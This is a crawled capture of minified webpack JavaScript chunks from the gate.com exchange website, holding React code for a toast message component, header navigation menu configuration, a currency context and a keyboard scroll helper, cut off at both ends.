n().createElement(_.Y,(0,t.Zj)((0,t.Zj)({hideControls:!0,error:E},R),{},{style:(0,t.Zj)((0,t.Zj)({},(0,c.NA)({fz:o,fw:a})),R.style),classNames:B,className:v(void 0===d?"":d,l.X2,void 0!==L&&L?l.kK:void 0)}))}},22889:function(e,r,o){o.d(r,{m:function(){return G}});var t=o(20750),a=o(37667),n=o.n(a),i=o(58783),_=o(90257),c=o(8399),l=o(98002),O=o(17138),s=o(8517),E=o(67966),u=o(59580),T=o(96521),d=o(11846),p=[{maxWidth:"md",styles:{label:{fontSize:"12px"},icon:{paddingTop:"2px"},wrapper:{paddingTop:"12px",paddingBottom:"12px"},expandIcon:{width:"12px !important",minWidth:"12px !important",height:"12px !important",minHeight:"12px !important",fontSize:"12px !important"},close:{marginLeft:"16px","&::after, &::before":{height:"11px"}}}}],I="--gui-message-padding",N="--gui-message-maxWidth",C="--gui-message-padding-1248",L="--gui-message-maxWidth-1248",R="--gui-message-padding-768",x="--gui-message-maxWidth-768",v="--gui-message-padding-375",B="--gui-message-maxWidth-375",g=(0,T.k)(function(e,r){var o=r.breakpoints,a=r.lineClamp;return(0,u.bd)(function(){return{root:{position:"relative",background:"var(--gui-color-cmpt-16)",padding:"0 var(".concat(I,")"),display:"flex",justifyContent:"center",boxSizing:"border-box","@media (max-width: 1248px)":{padding:"0 var(".concat(C,")")},"@media (max-width: 768px)":{padding:"0 var(".concat(R,")")},"@media (max-width: 375px)":{padding:"0 var(".concat(v,")")}},wrapper:{maxWidth:"var(".concat(N,")"),boxSizing:"border-box",display:"flex",alignItems:"center",paddingTop:"16px",paddingBottom:"16px",width:"100%","@media (max-width: 1248px)":{maxWidth:"var(".concat(L,")")},"@media (max-width: 768px)":{maxWidth:"var(".concat(x,")")},"@media (max-width: 375px)":{maxWidth:"var(".concat(B,")")}},labelWrapper:{flex:1,display:"flex",overflow:"hidden"},rightSection:{marginLeft:"40px"},icon:{alignSelf:"flex-start",display:"flex",alignItems:"center",color:"var(--gui-color-other-2)",paddingTop:"5px",paddingRight:"8px",zIndex:2},expandIcon:{margin:"4px 0",width:"16px !important",minWidth:"16px !important",height:"16px !important",minHeight:"16px !important",fontSize:"16px !important",marginLeft:"8px",color:"var(--gui-color-icon-6)",cursor:"pointer",transform:"rotate(180deg)"},expandIconActive:{transform:"rotate(0deg)"},labelIdle:{display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:a,textOverflow:"ellipsis",overflow:"hidden"},label:{flex:1,color:"var(--gui-color-text-6)",textAlign:"left",fontFamily:"inherit",fontSize:"16px",fontWeight:400,lineHeight:1.5,padding:0,"& > a":{color:"var(--gui-color-icon-5)",cursor:"pointer",textDecoration:"none"}},close:{cursor:"pointer",position:"relative",height:"16px",minHeight:"16px",width:"16px",minWidth:"16px",marginLeft:"32px",color:"#fff","&:focus":{outline:"none"}}}},{},[].concat(p,(0,t.u)(o)),u.v)}),m=(0,d.F4)({"0%":{transform:"translateX(0)"},"100%":{transform:"translateX(-100%)"}});(0,T.k)(function(e,r){var o=r.marqueeDuration;return{root:{background:"var(--gui-color-cmpt-4)"},icon:{color:"var(--gui-color-funct-3)",background:"var(--gui-color-cmpt-4)",paddingTop:"2px","@media (max-width: 992px)":{boxShadow:"0 0 8px 8px var(--gui-color-cmpt-4)"},"& > .mantine-Icon-root":{width:"12px",minWidth:"12px",height:"12px",minHeight:"12px"}},close:{color:"var(--gui-color-icon-3)"},rightSection:{marginLeft:"8px",alignSelf:"flex-start"},label:{color:"var(--gui-color-text-1)",fontSize:"12px",fontWeight:400,"@media (max-width: 992px)":(0,t.Zj)({},o?{whiteSpace:"nowrap",animationName:m,animationTimingFunction:"linear",animationIterationCount:"infinite",animationDuration:o,"&::after":{content:"attr(data-text)",position:"absolute",whiteSpace:"nowrap",top:0}}:{})}}});var P=o(74969),f=["icon","label","rightSection","withClose","expend","lineClamp","onClose","classNames","className","styles","unstyled","breakpoints","applyColorVariable"],U=["m","my","mx","mt","mb","ml","mr","p","py","px","pt","pb","pl","pr"],h=(0,a.forwardRef)(function(e,r){var o=(0,s.rZ)(),i=e.icon,c=e.label,l=void 0===c?"":c,O=e.rightSection,E=e.withClose,T=e.expend,d=e.lineClamp,p=e.onClose,m=e.classNames,h=e.className,A=e.styles,D=e.unstyled,b=e.breakpoints,H=e.applyColorVariable,S=(0,t.Kd)(e,f),Z=(0,a.useState)(!1),G=(0,t.ZQ)(Z,2),w=G[0],y=G[1],M=(0,a.useState)(!1),k=(0,t.ZQ)(M,2),V=k[0],W=k[1],K=(0,a.useRef)(null);(0,a.useEffect)(function(){K.current&&K.current.clientHeight>24&&(y(!0),W(!0))},[l,K]);var j=g({breakpoints:void 0===b?[]:b,lineClamp:void 0===d?1:d},{classNames:m,styles:A,unstyled:D,name:"Message"}),z=j.classes,X=j.cx;S.m,S.my,S.mx,S.mt,S.mb,S.ml,S.mr,S.p,S.py,S.px,S.pt,S.pb,S.pl,S.pr;var F=(0,t.Kd)(S,U);return n().createElement(_.x,(0,t.Zj)((0,t.Zj)({},F),{},{dir:o.dir,component:"div",style:(0,t.Zj)((0,t.Zj)({},(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},I,"24px"),N,"1200px"),C,"24px"),L,"100vw"),R,"16px"),x,"100vw"),v,"12px"),B,"100vw")),F.style),className:X(z.root,void 0===h?"":h,u.X2,void 0!==H&&H?u.kK:void 0),ref:r}),n().createElement("div",{className:z.wrapper},n().createElement("div",{className:z.labelWrapper,ref:K},void 0!==i?n().createElement("div",{className:z.icon},i):n().createElement("div",{className:z.icon},n().createElement(P.J,{size:14},n().createElement("svg",{viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM6.30009 4.02504C6.30009 3.63844 6.6135 3.32504 7.00009 3.32504C7.38669 3.32504 7.70009 3.63844 7.70009 4.02504V7.70004C7.70009 8.08664 7.38669 8.40004 7.00009 8.40004C6.6135 8.40004 6.30009 8.08664 6.30009 7.70004V4.02504ZM7.7874 9.975C7.7874 10.4099 7.43483 10.7625 6.9999 10.7625C6.56498 10.7625 6.2124 10.4099 6.2124 9.975C6.2124 9.54008 6.56498 9.1875 6.9999 9.1875C7.43483 9.1875 7.7874 9.54008 7.7874 9.975Z",fill:"currentColor"})))),n().createElement("span",{"data-text":(0,u.HD)(l)?l:"",className:X(z.label,T&&w?z.labelIdle:"")},l),T&&V&&n().createElement(P.J,{className:X(z.expandIcon,w?"":z.expandIconActive),onClick:function(){return y(function(e){return!e})}},n().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M3.40001 10.3L8.00001 5.7L12.6 10.3",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))),O&&n().createElement("div",{className:z.rightSection},O),(void 0===E||E)&&n().createElement("div",{className:z.close,onClick:p},n().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M2.49988 13.5L7.99988 7.99996M13.4999 2.49996L7.99988 7.99996M7.99988 7.99996L13.4999 13.5M7.99988 7.99996L2.49988 2.49996",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))))}),A=(0,E.F)(h),D=["messageComponentProps","autoClose","onHide","innerRef"];function b(e){var r=e.messageComponentProps,o=e.autoClose,i=e.onHide,_=e.innerRef,c=(0,t.Kd)(e,D),l=(0,a.useRef)(),O=function(){i(r.id),window.clearTimeout(l.current)},s=function(){clearTimeout(l.current)},E=function(){"number"==typeof o&&(l.current=setTimeout(O,o))};return(0,a.useEffect)(function(){return E(),s},[o]),n().createElement(A,(0,t.Zj)((0,t.Zj)((0,t.Zj)({},r),c),{},{onClose:O,onMouseEnter:s,onMouseLeave:E,ref:_}))}var H=(0,T.k)(function(e){return{root:{width:"100%",position:"fixed",zIndex:49,bottom:0}}}),S=["autoClose","limit","style","children","target","className","classNames","styles","unstyled"],Z=["autoClose"],G=function(e){var r=e.autoClose,o=void 0!==r&&r,s=e.limit,E=e.style;e.children;var u=e.target,T=e.className,d=e.classNames,p=e.styles,I=e.unstyled,N=(0,t.Kd)(e,S),C=(0,c.N)(),L=(0,a.useRef)({}),R=(0,a.useRef)(0),x=(0,O.JT)({limit:void 0===s?5:s}),v=x.messageState,B=x.showMessage,g=x.updateMessage,m=x.hideMessage,P=x.clean,f=x.cleanQueue;(0,l.l)(function(){v.length>R.current&&setTimeout(function(){return C()},0),R.current=v.length},[v]),(0,O.VQ)({show:B,hide:m,update:g,clean:P,cleanQueue:f});var U=v.map(function(e){var r=e.autoClose,a=(0,t.Kd)(e,Z);return n().createElement(b,{key:a.id,innerRef:function(e){L.current[a.id]=e},messageComponentProps:a,onHide:m,autoClose:r||o})}),h=H(void 0,{classNames:d,styles:p,unstyled:I,name:"MessagePortal"}),A=h.classes,D=h.cx;return n().createElement(i.h,{target:u},n().createElement(_.x,(0,t.Zj)({className:D(A.root,T),style:E},N),U))}},17138:function(e,r,o){o.d(r,{JT:function(){return d},PV:function(){return u},SR:function(){return T},VQ:function(){return s}});var t,a=o(20750),n=o(37667),i=o(70355),_=o(67130),c="undefined"!=typeof window?n.useLayoutEffect:n.useEffect,l=(t="gate-messages",[function(e){var r=Object.keys(e).reduce(function(r,o){return r["".concat(t,":").concat(o)]=function(r){return e[o](r.detail)},r},{});c(function(){return Object.keys(r).forEach(function(e){window.removeEventListener(e,r[e]),window.addEventListener(e,r[e])}),function(){return Object.keys(r).forEach(function(e){window.removeEventListener(e,r[e])})}},[r])},function(e){return function(){var r,o;return r="".concat(t,":").concat(String(e)),o=arguments.length<=0?void 0:arguments[0],void window.dispatchEvent(new CustomEvent(r,{detail:o}))}}]),O=(0,a.ZQ)(l,2),s=O[0],E=O[1],u=E("show"),T=E("hide");function d(e){var r=e.limit,o=(0,i.L)({initialValues:[],limit:r}),t=o.state,n=o.queue,c=o.update;return{messageState:t,queue:n,showMessage:function(e){var r=e.id||(0,_.k)();return c(function(o){return e.id&&o.some(function(r){return r.id===e.id})?o:[].concat((0,a.u)(o),[(0,a.Zj)((0,a.Zj)({},e),{},{id:r})])}),r},updateMessage:function(e){return c(function(r){var o=r.findIndex(function(r){return r.id===e.id});if(-1===o)return r;var t=(0,a.u)(r);return t[o]=e,t})},hideMessage:function(e){return c(function(r){return r.filter(function(r){return r.id!==e||("function"==typeof r.onClose&&r.onClose(r),!1)})})},cleanQueue:o.cleanQueue,clean:function(){return c(function(){return[]})}}}E("clean"),E("cleanQueue"),E("update")}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-fab77904-acd0fa46cafc5d82.js
body_size: 3289
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1621],{89684:function(e,t,n){n.d(t,{g:function(){return Z}});var a=n(37667),r=n(48760),i=n(67420),l=n(94745),u=n(97458),o=n(27189),c=n(5556);let s=(e,t)=>e?e.includes("https://")||e.includes("http://")?e:"".concat(t).concat(e):"";var d=n(2394);let _=(e,t,n)=>{if(e&&e.length>0&&!(null==t?void 0:t.length))return(0,u.jsx)(d.Q,{tags:e,isDark:n,gap:4})},h=(e,t)=>{if(e===l.c$.HORIZONTAL&&t&&t.length>0)return[Math.ceil(t.length/2)]},v=(e,t,n)=>{let{position:a,langPrefix:r,isDark:i,t:u}=t,{genSpecialChildrenConfig:o}=n,{code:c,title:d,title_key:G,desc:g,desc_key:f,light_icon:m,dark_icon:p,hidden:E,jump_url:k,platform_type:y,tags:j,children:L,jump_type:R,show_mode:w}=e,A="header"===a;if(y&&y!==l.zh.ALL&&y!==(A?l.zh.WEB:l.zh.H5))return null;let T=s(k,r),z=_(j,L,i),C=JSON.stringify({first_button_name:"navigation",button_name:c}),O=h(w,L),I=o({itemData:e}),N=L&&L.length>0?L.map(e=>v(e,t,n)).filter(e=>null!==e):[];return{key:c,title:G?u(G):d,desc:A?f?u(f):g:void 0,link:T,lightIcon:m,darkIcon:p,hidden:E,dataClickEvent:"home_secondary_navigation_click",dataCollectParams:C,rightNode:z,childrenSplits:O,children:N,openInNewWindow:R===l.Vo.EXTERNAL,...I}},G=(e,t,n)=>(e||t)&&(n?t||e:e||t)||"",g=(e,t,n,a)=>{if(!e&&!t)return;let r=n?t||e:e||t;if(r)return(0,u.jsx)(o.default,{src:r,loader:c.BC,alt:a||"",width:24,height:24})},f=e=>({dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:JSON.stringify({button_name:e})}),m=(e,t)=>{let{position:n,langPrefix:a,isDark:r,t:i}=e;return u=>{let o;let{code:c,title:d,title_key:_,light_image:h,dark_image:m,jump_type:p,hidden:E,jump_url:k,platform_type:y,show_mode:j,light_icon:L,dark_icon:R,children:w}=u;if(y&&y!==l.zh.ALL&&y!==("header"===n?l.zh.WEB:l.zh.H5)||!d&&!_&&!h&&!m)return null;let A=G(h,m,r),T=s(k,a),z=g(L,R,r,c),C=f(c);w&&w.length>0&&(o=w.map(n=>v(n,e,t)).filter(e=>null!==e));let O=t.genSpecialMainNavConfig({itemData:u});return{key:c,title:_?i(_):d,link:T,prefixIcon:z,hasDropdown:w&&w.length>0,hidden:E||!1,dataCollectParams:C,image:A,children:o,isVertical:j===l.c$.VERTICAL,openInNewWindow:p===l.Vo.EXTERNAL,hoverLeftGap:-40,...O}}};var p=n(78342),E=n(29292),k=n(76218),y=n(95608),j=n(88436),L=n(89311),R=n(51440),w=n(49342),A=n(76690),T=n(71760);let{SUB_WEBSITE_ID_TEST_NET:z}=R.SUB_WEBSITE,C=()=>{let{commonData:e,onShowChatRoom:t,t:n}=(0,r.Jv)(),{currentCurrency:u}=(0,E.mo)(),o=(0,i.oj)(),{testnetLoginUrl:c,testnetFuturesUrl:s}=(0,j.Af)(),{userInfoData:d}=(0,w.Eu)(),{locale:_="en"}=(0,T.useRouter)(),h=(0,y.F)([z])("derivatives.unified_account"),{isUnitedStates:v}=(0,L.j)(),{isLogin:G}=d,{defaultBuyCryptoFiat:g}=e,f=(0,a.useMemo)(()=>"en"===_?"Trade more than +200 pairs in Turkish Lira":"200'den fazla kripto para birimi alıp satın",[_]),m=(0,a.useCallback)(e=>{var a,r;let{itemData:i}=e;if(null==(a=i.children)?void 0:a.length)return{};try{switch(i.code){case"fiat_trade":return{hidden:i.hidden||!(null==u?void 0:u.p2p)};case"express":return{title:i.title_key?n(i.title_key):i.title,desc:i.desc_key?n(i.desc_key):i.desc,link:"".concat(o).concat(null==(r=i.jump_url)?void 0:r.replace("${fiat}",(null==u?void 0:u.fiat)||g)),hidden:i.hidden||(null==u?void 0:u.fiat)==="CNY"};case"unified_account":return{hoverChildren:[{key:"unified_account",title:n("header.demo-trade.title"),hidden:h,link:G?"".concat(p.pe,"/trade/BTC_USDT"):c,icon:"",desc:"",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"testnet"}'}]};case"futures":return{extraPanelKey:l._4.futures};case"option":return{extraPanelKey:l._4.options};case"spot_trade":return{extraPanelKey:l._4.trade};case"alpha":return{extraPanelKey:l._4.memebox};case"pre_market":return{extraPanelKey:l._4.preMarket};case"btc-staking":return{title:i.title_key?n(i.title_key,{coin:"BTC"}):i.title};case"exchane":return{desc:i.desc_key?n(i.desc_key):i.desc||f};case"chat_room":return{link:"",reactEvent:{onClick:e=>{e.preventDefault(),t()}}};case"demo_trading":return{link:s};case"calendar":return{title:i.title_key?n(i.title_key):i.title||("tr"===_?"Gate Etkinlikleri":"Gate Events")};default:return{}}}catch(e){return A.k.error("Failed to generate special children config",{itemData:i,error:e}),{}}},[null==u?void 0:u.p2p,null==u?void 0:u.fiat,o,n,g,h,G,c,f,s,_,t]),R=(0,a.useCallback)(e=>{let{itemData:t}=e,n=v?l.Fz.SUB_SITE_TRADE:void 0;try{switch(t.code){case"zm_finance":return{hoverLeftGap:(0,k.A)(t.children||[],2,-340)};case"flower_head":return{specialHandler:l.Fz.MORE_MENU};case"spot_trade":return{specialHandler:n};default:return{}}}catch(e){return A.k.error("Failed to generate special main nav config",{itemData:t,error:e}),{}}},[v]);return(0,a.useMemo)(()=>({genSpecialChildrenConfig:m,genSpecialMainNavConfig:R}),[m,R])};var O=n(18113);let I=e=>null==e||""===e?"":String(e),N=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(null==e||""===e)return t;let n=Number(e);return isNaN(n)?t:n},x=(0,O.Ryn)({type:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.i0J)(l.Qy.CUSTOM_IMAGE),(0,O.i0J)(l.Qy.GREEN_BACKGROUND),(0,O.i0J)(l.Qy.FIRE),(0,O.i0J)(l.Qy.LIVE_IMAGE),(0,O.i0J)(l.Qy.VIP_TAG),(0,O.Rxh)(),(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>{let t=N(e,l.Qy.CUSTOM_IMAGE);return[l.Qy.CUSTOM_IMAGE,l.Qy.GREEN_BACKGROUND,l.Qy.FIRE,l.Qy.LIVE_IMAGE,l.Qy.VIP_TAG].includes(t)?t:l.Qy.CUSTOM_IMAGE})),l.Qy.CUSTOM_IMAGE),light_icon:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),dark_icon:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),code:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),word:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),"")}),b=(0,O.Voz)(()=>(0,O.Ryn)({code:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),title:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),title_key:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),desc:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),desc_key:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),light_image:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),dark_image:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),light_icon:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),dark_icon:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),jump_type:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.i0J)(l.Vo.INTERNAL),(0,O.i0J)(l.Vo.EXTERNAL),(0,O.Rxh)(),(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>{let t=N(e,l.Vo.INTERNAL);return[l.Vo.INTERNAL,l.Vo.EXTERNAL].includes(t)?t:l.Vo.INTERNAL})),l.Vo.INTERNAL),hidden:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.O72)(),(0,O.Rxh)(),(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>"boolean"==typeof e?e:!!e)),!1),jump_url:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.Z_8)(),(0,O.Rxh)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>I(e))),""),show_mode:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.i0J)(l.c$.VERTICAL),(0,O.i0J)(l.c$.HORIZONTAL),(0,O.Rxh)(),(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>{let t=N(e,l.c$.VERTICAL);return[l.c$.VERTICAL,l.c$.HORIZONTAL].includes(t)?t:l.c$.VERTICAL})),l.c$.VERTICAL),platform_type:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.i0J)(l.zh.ALL),(0,O.i0J)(l.zh.WEB),(0,O.i0J)(l.zh.H5),(0,O.Rxh)(),(0,O.Z_8)(),(0,O.gLu)(),(0,O.KaG)()]),(0,O.vs)(e=>{let t=N(e,l.zh.ALL);return[l.zh.ALL,l.zh.WEB,l.zh.H5].includes(t)?t:l.zh.ALL})),l.zh.ALL),tags:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.IXX)(x),(0,O.YjB)()]),(0,O.vs)(e=>Array.isArray(e)?e:[])),[]),children:(0,O.jtO)((0,O.zGw)((0,O.G0j)([(0,O.IXX)(b),(0,O.KaG)(),(0,O.gLu)(),(0,O.Rxh)(),(0,O.Z_8)(),(0,O.O72)()]),(0,O.vs)(e=>Array.isArray(e)?e:[])),[])})),K=e=>{try{return(0,O.Qc3)(b,e)}catch(e){return A.k.warn("Menu item validation failed:",e),null}},M=e=>({key:"testnet",title:"Testnet",hidden:"side"===e,specialHandler:l.Fz.TESTNET,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "testnet"}'}}),Z=e=>{let{position:t="header"}=e,{t:n,store:{isDark:l},headerStructureMenuJson:u}=(0,r.Jv)(),o=(0,i.oj)(),c=C(),s=(0,a.useMemo)(()=>u&&0!==u.length?u.map(e=>K(e)).filter(e=>null!==e):[],[u]);return{mainNavConfig:(0,a.useMemo)(()=>{if(0===s.length)return[];let e=m({position:t,langPrefix:o,isDark:l,t:n},c),a=s.map(t=>{let n=e(t);return null===n&&A.k.warn("Failed to transform menu item",{item:t}),n}).filter(e=>null!==e);return[M(t),...a]},[s,c,t,o,l,n])}}},29292:function(e,t,n){n.d(t,{T3:function(){return d},mo:function(){return _}});var a=n(97458),r=n(37667),i=n(48760),l=n(62631),u=n(15422);let o={fiat:"USD",bank_transfer:!0,credit_card:!0,p2p:!0},c=(0,r.createContext)(void 0),s=e=>{let{defaultCurrency:t}=e,{commonData:n}=(0,i.Jv)(),{defaultBuyCryptoFiat:a}=n,{hiddenPaywith:c}=(0,u.o)(),[s,d]=(0,r.useState)([]),[_,h]=(0,r.useState)(t),{data:v}=(0,l.bE)({disableFetch:c});return(0,r.useEffect)(()=>{v&&v.length&&d(v)},[v]),(0,r.useEffect)(()=>{a&&v.length&&h(v.find(e=>e.fiat===a)||o)},[v,a]),{currencyList:s,currentCurrency:_,setCurrentCurrency:h}},d=e=>{let{defaultCurrency:t=o,children:n}=e,r=s({defaultCurrency:t});return(0,a.jsx)(c.Provider,{value:r,children:n})},_=()=>{let e=(0,r.useContext)(c);if(!e)throw Error("useSelectCurrency must be used within a CurrencyProvider");return e}},48760:function(e,t,n){n.d(t,{I7:function(){return c},Jv:function(){return s}});var a=n(97458),r=n(37667),i=n(61510),l=n(43459),u=n(5556);let o=(0,r.createContext)(void 0),c=e=>{let{children:t,value:n}=e,{commonData:r,menuData:c,isDynamicDataRequest:s,langFields:d,..._}=n,{commonData:h,menuData:v}=(0,i.E)({enableRequest:!!s}),G=(0,l.R9)(_.store.sub_website_id),g=_.store.sub_website_id,f=s?Object.assign({},h,{lang_prefix:G,sub_website_id:g}):r;return f.lang_list=(0,u.aL)(null==f?void 0:f.lang_list,d),(0,a.jsx)(o.Provider,{value:{..._,commonData:f,menuData:s?v:c,isDynamicDataRequest:s},children:t})},s=()=>(0,r.useContext)(o)||(console.warn("The useHeaderContext hook was called outside of the HeaderContext provider. Make sure this hook is called within a child of the Header component."),{})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-2efdc0ef-fa13dd1d568bb9c7.js
body_size: 12039
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5602],{50692:function(e,t,o){var l,n,i=o(86101),r=o(42208),s=o(58793),a=o(2917),c=o(16049),d=o(57518),u=o(18260),h=o(37667),f=o(93534);function S(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);t&&(l=l.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,l)}return o}o(69639);var p=(n=l=function(e){function t(){(0,i.Z)(this,t);for(var e,o,l=arguments.length,n=Array(l),r=0;r<l;r++)n[r]=arguments[r];return o=(0,s.Z)(this,(e=(0,a.Z)(t)).call.apply(e,[this].concat(n))),(0,u.Z)((0,c.Z)(o),"state",{scrollToColumn:0,scrollToRow:0,instanceProps:{prevScrollToColumn:0,prevScrollToRow:0}}),(0,u.Z)((0,c.Z)(o),"_columnStartIndex",0),(0,u.Z)((0,c.Z)(o),"_columnStopIndex",0),(0,u.Z)((0,c.Z)(o),"_rowStartIndex",0),(0,u.Z)((0,c.Z)(o),"_rowStopIndex",0),(0,u.Z)((0,c.Z)(o),"_onKeyDown",function(e){var t=o.props,l=t.columnCount,n=t.disabled,i=t.mode,r=t.rowCount;if(!n){var s=o._getScrollState(),a=s.scrollToColumn,c=s.scrollToRow,d=o._getScrollState(),u=d.scrollToColumn,h=d.scrollToRow;switch(e.key){case"ArrowDown":h="cells"===i?Math.min(h+1,r-1):Math.min(o._rowStopIndex+1,r-1);break;case"ArrowLeft":u="cells"===i?Math.max(u-1,0):Math.max(o._columnStartIndex-1,0);break;case"ArrowRight":u="cells"===i?Math.min(u+1,l-1):Math.min(o._columnStopIndex+1,l-1);break;case"ArrowUp":h="cells"===i?Math.max(h-1,0):Math.max(o._rowStartIndex-1,0)}(u!==a||h!==c)&&(e.preventDefault(),o._updateScrollState({scrollToColumn:u,scrollToRow:h}))}}),(0,u.Z)((0,c.Z)(o),"_onSectionRendered",function(e){var t=e.columnStartIndex,l=e.columnStopIndex,n=e.rowStartIndex,i=e.rowStopIndex;o._columnStartIndex=t,o._columnStopIndex=l,o._rowStartIndex=n,o._rowStopIndex=i}),o}return(0,d.Z)(t,e),(0,r.Z)(t,[{key:"setScrollIndexes",value:function(e){var t=e.scrollToColumn,o=e.scrollToRow;this.setState({scrollToRow:o,scrollToColumn:t})}},{key:"render",value:function(){var e=this.props,t=e.className,o=e.children,l=this._getScrollState(),n=l.scrollToColumn,i=l.scrollToRow;return h.createElement("div",{className:t,onKeyDown:this._onKeyDown},o({onSectionRendered:this._onSectionRendered,scrollToColumn:n,scrollToRow:i}))}},{key:"_getScrollState",value:function(){return this.props.isControlled?this.props:this.state}},{key:"_updateScrollState",value:function(e){var t=e.scrollToColumn,o=e.scrollToRow,l=this.props,n=l.isControlled,i=l.onScrollToChange;"function"==typeof i&&i({scrollToColumn:t,scrollToRow:o}),n||this.setState({scrollToColumn:t,scrollToRow:o})}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.isControlled?{}:e.scrollToColumn!==t.instanceProps.prevScrollToColumn||e.scrollToRow!==t.instanceProps.prevScrollToRow?function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?S(o,!0).forEach(function(t){(0,u.Z)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):S(o).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}({},t,{scrollToColumn:e.scrollToColumn,scrollToRow:e.scrollToRow,instanceProps:{prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow}}):{}}}]),t}(h.PureComponent),(0,u.Z)(l,"propTypes",null),n);(0,u.Z)(p,"defaultProps",{disabled:!1,isControlled:!1,mode:"edges",scrollToColumn:0,scrollToRow:0}),(0,f.polyfill)(p)},48280:function(e,t,o){o.d(t,{q:function(){return p}});var l,n,i=o(86101),r=o(42208),s=o(58793),a=o(2917),c=o(16049),d=o(57518),u=o(18260),h=o(37667),f=o(20469);function S(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);t&&(l=l.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,l)}return o}var p=(n=l=function(e){function t(){(0,i.Z)(this,t);for(var e,o,l=arguments.length,n=Array(l),r=0;r<l;r++)n[r]=arguments[r];return 